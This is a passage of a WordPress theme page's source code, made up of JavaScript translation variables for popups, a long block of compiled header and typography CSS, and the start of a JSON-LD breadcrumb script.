var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="6cbd74cd0f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
